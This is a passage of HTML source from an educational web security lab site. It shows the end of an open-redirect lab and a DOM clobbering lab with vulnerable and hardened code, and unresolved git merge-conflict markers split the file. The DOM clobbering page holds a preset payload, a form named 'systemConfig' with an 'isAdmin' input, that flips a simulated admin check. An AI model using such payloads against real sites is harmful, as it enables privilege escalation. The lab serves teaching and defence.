<span class="line">app.<span class="fn">post</span>(<span class="str">'/login'</span>, (req, res) <span class="op">=&gt;</span> {</span>
<span class="line">  <span class="kw">const</span> url = req.query.<span class="fn">redirect</span>;</span>
<span class="line line--fix">  <span class="kw">if</span> (<span class="fn">isAllowedRedirect</span>(url)) res.<span class="fn">redirect</span>(url);</span>
<span class="line">  <span class="kw">else</span> res.<span class="fn">redirect</span>(<span class="str">'/'</span>);  <span class="cmt">// fallback to home</span></span>
<span class="line">});</span></pre>
        </div>

        <p style="color:var(--text-muted); font-size:0.88rem; margin-top:12px;">
          <strong style="color:var(--green)">Why it works:</strong>
          The <code style="color:var(--cyan)">URL</code> constructor safely parses the redirect target.
          <code style="color:var(--cyan)">parsed.hostname</code> is then checked against the allowlist.
          Invalid URLs, protocol-relative tricks, and <code>@</code>-sign bypasses all fail the check,
          and the user is sent to the homepage instead.
        </p>

        <p style="color:var(--text-muted); font-size:0.88rem; margin-top:8px;">
          👆 <strong>Toggle "Fixed" above</strong> and try the same payloads — the redirect is blocked.
        </p>
      </section>

      <!-- ==================== 6. SOURCES ==================== -->
      <section class="lab-section animate-in">
        <h3 class="lab-section__title">
          <span class="lab-section__number">6</span>
          Sources
        </h3>
        <ul class="sources-list">
          <li><a href="https://cwe.mitre.org/data/definitions/601.html" target="_blank" rel="noopener">CWE-601: URL Redirection to Untrusted Site</a></li>
          <li><a href="https://cheatsheetseries.owasp.org/cheatsheets/Unvalidated_Redirects_and_Forwards_Cheat_Sheet.html" target="_blank" rel="noopener">OWASP — Unvalidated Redirects and Forwards Cheat Sheet</a></li>
          <li><a href="https://developer.mozilla.org/en-US/docs/Web/API/URL/URL" target="_blank" rel="noopener">MDN — URL() constructor</a></li>
          <li><a href="https://portswigger.net/kb/issues/00500100_open-redirection-reflected" target="_blank" rel="noopener">PortSwigger — Open Redirection</a></li>
        </ul>
      </section>

    </div>
  </main>

  <!-- ==================== FOOTER ==================== -->
  <footer class="footer">
    <div class="container">
      <ul class="footer__links">
        <li><a href="index.html">Home</a></li>
        <li><a href="lab1.html">Clickjacking</a></li>
        <li><a href="lab2.html">Open Redirect</a></li>
        <li><a href="lab3.html">DOM Clobbering</a></li>
      </ul>
      <p>SecLabs — Educational web security labs. All attacks are simulated.</p>
>>>>>>> 3861762 (ahmad commit)
    </div>
  </footer>

  <script src="assets/js/main.js"></script>
  <script src="assets/js/lab2.js"></script>
</body>
</html>
</file>




<file: lab3.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
<<<<<<< HEAD
  <title>Lab 3: DOM Clobbering | CyberConnect Sandbox</title>
  <link rel="stylesheet" href="assets/css/style.css">
  <link rel="stylesheet" href="assets/css/lab3.css">
</head>
<body>

  <!-- ========================================================================
       HEADER / NAVIGATION BAR
       ======================================================================== -->
  <header class="header-nav">
    <div class="nav-container">
      <a href="index.html" class="nav-brand">
        <div class="brand-icon-star">
          <svg viewBox="0 0 24 24" fill="none"><path d="M12 0L14.5 9.5L24 12L14.5 14.5L12 24L9.5 14.5L12 0Z" fill="#4AFFC0"/></svg>
        </div>
        <span>CyberConnect <span class="mint-text" style="font-size: 0.8em; font-weight: 500;">/ Lab 03</span></span>
      </a>

      <nav>
        <ul class="nav-links">
          <li><a href="index.html" class="nav-link">Home</a></li>
          <li><a href="lab1.html" class="nav-link">Lab 1: Clickjacking</a></li>
          <li><a href="lab2.html" class="nav-link">Lab 2: Open Redirect</a></li>
          <li><a href="lab3.html" class="nav-link active">Lab 3: DOM Clobbering</a></li>
          <li><a href="index.html#specs" class="nav-link">Architecture</a></li>
        </ul>
      </nav>

      <div class="nav-socials">
        <span id="lab-word-counter" class="word-counter-badge">Calculating words...</span>
        <span class="badge-network">42 LAB</span>
      </div>
    </div>
  </header>

  <!-- ========================================================================
       MAIN LAB WORKSPACE
       ======================================================================== -->
  <main class="lab-main-wrapper">

    <!-- Page Hero -->
    <section class="lab-hero">
      <div class="lab-meta-tags">
        <span class="tag-badge tag-owasp">Challenge Lab — Logic Corruption</span>
        <span class="tag-badge tag-cwe">OWASP DOM Clobbering</span>
        <span class="tag-badge tag-lab">Interactive Lab 03</span>
      </div>
      <h1 class="lab-title">DOM Clobbering (<span class="mint-text">Logic Collision</span>)</h1>
      <p class="lab-subtitle">
        Script-free, benign HTML elements clobber global JavaScript namespaces, corrupting application logic to unlock unauthorized functionality.
      </p>
    </section>

    <!-- Master Vulnerable / Fixed Toggle Switch -->
    <section id="mode-toggle-wrapper" class="toggle-wrapper mode-vulnerable">
      <div class="toggle-info">
        <h3>
          <svg width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M12 22s8-4 8-10V5l-8-3-8 3v7c0 6 8 10 8 10z"/></svg>
          <span>Sandbox Defense Controller</span>
        </h3>
        <p id="mode-status-text"><span style="color: var(--vuln-color);">● Vulnerable Mode Active</span> — Unchecked global property trust</p>
      </div>
      <div class="toggle-btn-group">
        <button id="toggle-btn-vuln" class="toggle-pill pill-vuln active" type="button">Vulnerable</button>
        <button id="toggle-btn-fixed" class="toggle-pill pill-fixed" type="button">Fixed</button>
      </div>
    </section>

    <!-- Two-Column Lab Grid -->
    <div class="lab-grid-split">

      <!-- LEFT COLUMN: 1. What it is, 2. The line, 4. Why it matters, 6. Sources -->
      <div style="display: flex; flex-direction: column; gap: 24px;">

        <!-- 1. What it is -->
        <article class="chamfer-card">
          <div class="chamfer-card-inner">
            <div class="section-header-hud">
              <span class="section-badge-hud">SECTION 01</span>
              <h2 class="section-title-hud">What it is</h2>
            </div>
            <div class="section-content">
              <p>
                DOM Clobbering is a naming collision vulnerability where benign HTML elements (such as forms or anchors with specific <code>id</code> and <code>name</code> attributes) create unexpected window-scoped objects. When scripts expect an uninitialized variable to be undefined or boolean, the clobbered DOM element overrides it, corrupting conditional checks without executing scripts.
              </p>
            </div>
          </div>
        </article>

        <!-- 2. The line -->
        <article class="chamfer-card">
          <div class="chamfer-card-inner">
            <div class="section-header-hud">
              <span class="section-badge-hud">SECTION 02</span>
              <h2 class="section-title-hud">The line</h2>
            </div>
            <div class="section-content">
              <p>
                Vulnerable script trusting global object presence:
              </p>

              <!-- Vulnerable Code View -->
              <div id="code-section-vuln" class="code-container">
                <div class="code-header">
                  <span>role-manager.js (Vulnerable)</span>
                  <span class="code-badge-vuln">VULNERABLE</span>
                </div>
                <pre class="code-pre"><code><span class="code-line"><span class="line-num">1</span>function renderControlCenter() {</span>
<span class="code-line"><span class="line-num">2</span>  // Injected HTML can inject window.systemConfig</span>
<span class="code-line"><span class="line-num">3</span>  const config = window.systemConfig;</span>
<span class="code-line"><span class="line-num">4</span>  </span>
<span class="code-line line-vuln"><span class="line-num">5</span>  if (config && config.isAdmin) {</span>
<span class="code-line line-vuln"><span class="line-num">6</span>    showRestrictedAdminPanel(); // DOM element evaluates truthy</span>
<span class="code-line"><span class="line-num">7</span>  } else {</span>
<span class="code-line"><span class="line-num">8</span>    showStandardUserProfile();</span>
<span class="code-line"><span class="line-num">9</span>  }</span>
<span class="code-line"><span class="line-num">10</span>}</span></code></pre>
                <div class="code-explanation">
                  <strong>Highlighted Lines 5–6:</strong> Loose truthiness check treats an injected <code>HTMLInputElement</code> object as authorized admin access.
                </div>
              </div>

              <!-- Fixed Hardened Code View -->
              <div id="code-section-fixed" class="code-container" style="display: none;">
                <div class="code-header">
                  <span>role-manager.js (Hardened)</span>
                  <span class="code-badge-fixed">STRICT TYPE CHECK ENFORCED</span>
                </div>
                <pre class="code-pre"><code><span class="code-line"><span class="line-num">1</span>const SAFE_STATE = Object.freeze({ isAdmin: false });</span>
<span class="code-line"><span class="line-num">2</span>function isLegitimateBoolean(val) {</span>
<span class="code-line line-fixed"><span class="line-num">3</span>  // Deny values that are HTMLElement or not primitive booleans</span>
<span class="code-line line-fixed"><span class="line-num">4</span>  return typeof val === "boolean" && !(val instanceof HTMLElement);</span>
<span class="code-line"><span class="line-num">5</span>}</span>
<span class="code-line"><span class="line-num">6</span>function renderControlCenter() {</span>
<span class="code-line line-fixed"><span class="line-num">7</span>  if (isLegitimateBoolean(SAFE_STATE.isAdmin) && SAFE_STATE.isAdmin === true) {</span>
<span class="code-line"><span class="line-num">8</span>    showRestrictedAdminPanel();</span>
<span class="code-line"><span class="line-num">9</span>  } else {</span>
<span class="code-line"><span class="line-num">10</span>    showStandardUserProfile(); // Clobbered elements fail boolean check</span>
<span class="code-line"><span class="line-num">11</span>  }</span>
<span class="code-line"><span class="line-num">12</span>}</span></code></pre>
                <div class="code-explanation">
                  <strong>Highlighted Lines 3–4 &amp; 7:</strong> Primitive type-checking ensures DOM nodes cannot satisfy logic conditions.
                </div>
              </div>

            </div>
          </div>
        </article>

        <!-- 4. Why it matters -->
        <article class="chamfer-card">
          <div class="chamfer-card-inner">
            <div class="section-header-hud">
              <span class="section-badge-hud">SECTION 04</span>
              <h2 class="section-title-hud">Why it matters</h2>
            </div>
            <div class="section-content">
              <p>
                DOM Clobbering slips past sanitizers that only strip script tags. By collision with global identifiers, attackers disable defenses, manipulate routing, or unlock hidden admin features.
              </p>
              <p>
                <strong>Real-World Incident:</strong> In Google Gmail, researchers bypassed HTML sanitization via DOM clobbering by naming form elements to overwrite core prototype methods, forcing an unsafe execution path.
              </p>
            </div>
          </div>
        </article>

        <!-- 6. Sources -->
        <article class="chamfer-card">
          <div class="chamfer-card-inner">
            <div class="section-header-hud">
              <span class="section-badge-hud">SECTION 06</span>
              <h2 class="section-title-hud">Sources</h2>
            </div>
            <div class="section-content">
              <ul style="list-style-type: square; margin-left: 1.25rem; font-size: 0.88rem;">
                <li><a href="https://cheatsheetseries.owasp.org/cheatsheets/DOM_Clobbering_Prevention_Cheat_Sheet.html" target="_blank" rel="noopener">OWASP: DOM Clobbering Prevention Cheat Sheet</a></li>
                <li><a href="https://portswigger.net/web-security/dom-based/dom-clobbering" target="_blank" rel="noopener">PortSwigger: DOM Clobbering Guide</a></li>
              </ul>
            </div>
          </div>
        </article>

      </div>

      <!-- RIGHT COLUMN: 3. Try it & 5. The fix simulation -->
      <div style="display: flex; flex-direction: column; gap: 24px;">

        <article class="chamfer-card">
          <div class="chamfer-card-inner">
            <div class="section-header-hud">
              <span class="section-badge-hud">SECTION 03 &amp; 05</span>
              <h2 class="section-title-hud">Try it &amp; The Fix Playground</h2>
            </div>
            <div class="section-content">
              <p>
                Insert sanitized HTML markup into the user comment input. Click a payload button or enter custom markup, then test how the script resolves the global reference.
              </p>

              <!-- Payload Presets -->
              <div class="payload-controls">
                <button class="btn-payload" type="button" onclick="loadClobberPayload('form')">
                  <span>🔴 Payload 1: Form &amp; Named Input</span>
                </button>
                <button class="btn-payload" type="button" onclick="loadClobberPayload('anchor')">
                  <span>🔴 Payload 2: Anchor Attribute Collision</span>
                </button>
                <button class="btn-payload" type="button" onclick="loadClobberPayload('benign')">
                  <span>🟢 Payload 3: Clean Comment</span>
                </button>
              </div>

              <!-- Markup Input Box -->
              <label for="markupInput" style="font-size: 0.8rem; color: var(--text-dim); display: block; margin-bottom: 0.35rem; font-family: var(--font-mono);">
                Sanitized HTML Markup Container:
              </label>
              <textarea id="markupInput" class="markup-editor">&lt;form id="systemConfig"&gt;&lt;input name="isAdmin" value="true"&gt;&lt;/form&gt;</textarea>

              <button class="btn-mint-primary" type="button" style="width: 100%; margin-bottom: 1.25rem; padding: 12px;" onclick="processMarkup()">
                <span>Inject Markup &amp; Evaluate Logic</span>
                <span>&rarr;</span>
              </button>

              <!-- Hidden Sandbox DOM Sink -->
              <div id="clobberSink" style="display: none;"></div>

              <!-- Simulation Stage -->
              <div id="sim-stage" class="sim-stage">
                
                <!-- Standard User View -->
                <div id="userVaultView" class="user-vault">
                  <div style="font-weight: 700; color: #94a3b8; font-size: 1rem; margin-bottom: 0.25rem; font-family: var(--font-heading);">
                    Standard Visitor View
                  </div>
                  <p style="font-size: 0.82rem; color: #64748b;">
                    Privileged features are locked. <code>systemConfig.isAdmin</code> is unresolved.
                  </p>
                  <div class="clobbered-inspect" id="variableInspection">
                    window.systemConfig: undefined
                  </div>
                </div>

                <!-- Clobbered Privileged Admin Panel (Unlocked when exploited) -->
                <div id="adminVaultView" class="admin-vault">
                  <span class="admin-badge">PRIVILEGE ESCALATION</span>
                  <div style="font-weight: 800; color: #f87171; font-size: 1.15rem; margin-bottom: 0.25rem; font-family: var(--font-heading);">
                    Restricted Admin Control Panel
                  </div>
                  <p style="font-size: 0.82rem; color: #cbd5e1; margin-bottom: 0.75rem;">
                    Logic corrupted via DOM collision! The script evaluated an <code>HTMLInputElement</code> as boolean true.
                  </p>
                  <div class="clobbered-inspect" id="clobberedStateText">
                    [CLOBBERED] window.systemConfig.isAdmin -&gt; [object HTMLInputElement]
                  </div>
                </div>

              </div>

              <!-- Status Alert Banners -->
              <div id="banner-vuln" class="status-banner banner-vuln">
                <span style="font-size: 1.25rem;">⚠️</span>
                <div>
                  <strong>DOM Clobbering Exploited!</strong> An HTML element hijacked the global namespace, corrupting application logic.
                </div>
              </div>

              <div id="banner-fixed" class="status-banner banner-fixed">
                <span style="font-size: 1.25rem;">🛡️</span>
                <div>
                  <strong>Attack Blocked!</strong> Strict type check detected an HTMLElement instead of a boolean. Admin panel remains secured.
                </div>
              </div>

              <!-- Console Audit Log -->
              <div class="console-log" id="console-log">
                <div class="log-entry">
                  <span class="log-time">[SYSTEM]</span>
                  <span class="log-msg-info">[READY]</span>
                  <span>Select a payload and test DOM namespace resolution.</span>
                </div>
              </div>

            </div>
